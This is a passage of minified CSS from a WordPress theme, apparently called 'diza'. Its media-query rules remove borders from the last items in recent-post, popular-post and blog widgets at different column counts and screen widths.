.widget_diza_recent_post .row[data-mobile="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="2"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-mobile="2"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_diza_recent_post .row[data-xlgdesktop="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="3"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-xlgdesktop="3"] .item:nth-last-child(3) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="3"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-xlgdesktop="3"] .item:nth-last-child(2) .post{border:0}.widget_diza_recent_post .row[data-xlgdesktop="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="3"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-xlgdesktop="3"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:1599.98px) and (min-width:1200px){.widget_diza_recent_post .row[data-desktop="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="3"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-desktop="3"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-desktop="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="3"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktop="3"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-desktop="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="3"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktop="3"] .item:nth-last-child(1) .post{border:0}}@media(max-width:1199.98px) and (min-width:992px){.widget_diza_recent_post .row[data-desktopsmall="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="3"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-desktopsmall="3"] .item:nth-last-child(3) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="3"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktopsmall="3"] .item:nth-last-child(2) .post{border:0}.widget_diza_recent_post .row[data-desktopsmall="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="3"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktopsmall="3"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:991.98px) and (min-width:768px){.widget_diza_recent_post .row[data-tablet="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="3"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-tablet="3"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-tablet="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="3"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-tablet="3"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-tablet="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="3"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-tablet="3"] .item:nth-last-child(1) .post{border:0}}@media(max-width:767.98px) and (min-width:576px){.widget_diza_recent_post .row[data-landscape="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="3"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-landscape="3"] .item:nth-last-child(3) .post{border:0}
.widget_diza_recent_post .row[data-landscape="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="3"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-landscape="3"] .item:nth-last-child(2) .post{border:0}.widget_diza_recent_post .row[data-landscape="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="3"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-landscape="3"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:479.98px){.widget_diza_recent_post .row[data-mobile="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="3"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-mobile="3"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-mobile="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="3"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-mobile="3"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-mobile="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="3"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-mobile="3"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_diza_recent_post .row[data-xlgdesktop="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="4"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-xlgdesktop="4"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="4"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-xlgdesktop="4"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-xlgdesktop="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="4"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-xlgdesktop="4"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="4"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-xlgdesktop="4"] .item:nth-last-child(1) .post{border:0}}@media(max-width:1599.98px) and (min-width:1200px){.widget_diza_recent_post .row[data-desktop="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="4"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-desktop="4"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-desktop="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="4"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-desktop="4"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-desktop="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="4"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktop="4"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-desktop="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="4"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktop="4"] .item:nth-last-child(1) .post{border:0}}@media(max-width:1199.98px) and (min-width:992px){.widget_diza_recent_post .row[data-desktopsmall="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="4"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-desktopsmall="4"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="4"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-desktopsmall="4"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-desktopsmall="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="4"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktopsmall="4"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="4"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktopsmall="4"] .item:nth-last-child(1) .post{border:0}}@media(max-width:991.98px) and (min-width:768px){.widget_diza_recent_post .row[data-tablet="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="4"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-tablet="4"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-tablet="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="4"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-tablet="4"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-tablet="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="4"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-tablet="4"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-tablet="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="4"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-tablet="4"] .item:nth-last-child(1) .post{border:0}}@media(max-width:767.98px) and (min-width:576px){.widget_diza_recent_post .row[data-landscape="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="4"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-landscape="4"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-landscape="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="4"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-landscape="4"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-landscape="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="4"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-landscape="4"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-landscape="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="4"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-landscape="4"] .item:nth-last-child(1) .post{border:0}}@media(max-width:479.98px){.widget_diza_recent_post .row[data-mobile="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="4"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-mobile="4"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-mobile="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="4"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-mobile="4"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-mobile="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="4"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-mobile="4"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-mobile="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="4"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-mobile="4"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_diza_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-xlgdesktop="5"] .item:nth-last-child(5) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-xlgdesktop="5"] .item:nth-last-child(4) .post{border:0}.widget_diza_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-xlgdesktop="5"] .item:nth-last-child(3) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-xlgdesktop="5"] .item:nth-last-child(2) .post{border:0}.widget_diza_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-xlgdesktop="5"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:1599.98px) and (min-width:1200px){.widget_diza_recent_post .row[data-desktop="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-desktop="5"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-desktop="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-desktop="5"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-desktop="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-desktop="5"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-desktop="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktop="5"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-desktop="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktop="5"] .item:nth-last-child(1) .post{border:0}}@media(max-width:1199.98px) and (min-width:992px){.widget_diza_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-desktopsmall="5"] .item:nth-last-child(5) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-desktopsmall="5"] .item:nth-last-child(4) .post{border:0}.widget_diza_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-desktopsmall="5"] .item:nth-last-child(3) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktopsmall="5"] .item:nth-last-child(2) .post{border:0}.widget_diza_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktopsmall="5"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:991.98px) and (min-width:768px){.widget_diza_recent_post .row[data-tablet="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-tablet="5"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-tablet="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-tablet="5"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-tablet="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-tablet="5"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-tablet="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-tablet="5"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-tablet="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-tablet="5"] .item:nth-last-child(1) .post{border:0}}@media(max-width:767.98px) and (min-width:576px){.widget_diza_recent_post .row[data-landscape="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-landscape="5"] .item:nth-last-child(5) .post{border:0}
.widget_diza_recent_post .row[data-landscape="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-landscape="5"] .item:nth-last-child(4) .post{border:0}.widget_diza_recent_post .row[data-landscape="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-landscape="5"] .item:nth-last-child(3) .post{border:0}
.widget_diza_recent_post .row[data-landscape="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-landscape="5"] .item:nth-last-child(2) .post{border:0}.widget_diza_recent_post .row[data-landscape="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-landscape="5"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:479.98px){.widget_diza_recent_post .row[data-mobile="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-mobile="5"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-mobile="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-mobile="5"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-mobile="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-mobile="5"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-mobile="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-mobile="5"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-mobile="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-mobile="5"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_diza_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-xlgdesktop="6"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-xlgdesktop="6"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-xlgdesktop="6"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-xlgdesktop="6"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-xlgdesktop="6"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-xlgdesktop="6"] .item:nth-last-child(1) .post{border:0}}@media(max-width:1599.98px) and (min-width:1200px){.widget_diza_recent_post .row[data-desktop="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-desktop="6"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-desktop="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-desktop="6"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-desktop="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-desktop="6"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-desktop="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-desktop="6"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-desktop="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktop="6"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-desktop="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktop="6"] .item:nth-last-child(1) .post{border:0}}@media(max-width:1199.98px) and (min-width:992px){.widget_diza_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-desktopsmall="6"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-desktopsmall="6"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-desktopsmall="6"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-desktopsmall="6"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktopsmall="6"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktopsmall="6"] .item:nth-last-child(1) .post{border:0}}@media(max-width:991.98px) and (min-width:768px){.widget_diza_recent_post .row[data-tablet="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-tablet="6"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-tablet="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-tablet="6"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-tablet="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-tablet="6"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-tablet="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-tablet="6"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-tablet="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-tablet="6"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-tablet="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-tablet="6"] .item:nth-last-child(1) .post{border:0}}@media(max-width:767.98px) and (min-width:576px){.widget_diza_recent_post .row[data-landscape="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-landscape="6"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-landscape="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-landscape="6"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-landscape="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-landscape="6"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-landscape="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-landscape="6"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-landscape="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-landscape="6"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-landscape="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-landscape="6"] .item:nth-last-child(1) .post{border:0}}@media(max-width:479.98px){.widget_diza_recent_post .row[data-mobile="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-mobile="6"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-mobile="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-mobile="6"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-mobile="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-mobile="6"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-mobile="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-mobile="6"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-mobile="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-mobile="6"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-mobile="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-mobile="6"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_diza_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(7) .post,.widget_diza_popular_post .row[data-xlgdesktop="7"] .item:nth-last-child(7) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-xlgdesktop="7"] .item:nth-last-child(6) .post{border:0}.widget_diza_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-xlgdesktop="7"] .item:nth-last-child(5) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-xlgdesktop="7"] .item:nth-last-child(4) .post{border:0}.widget_diza_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-xlgdesktop="7"] .item:nth-last-child(3) .post{border:0}
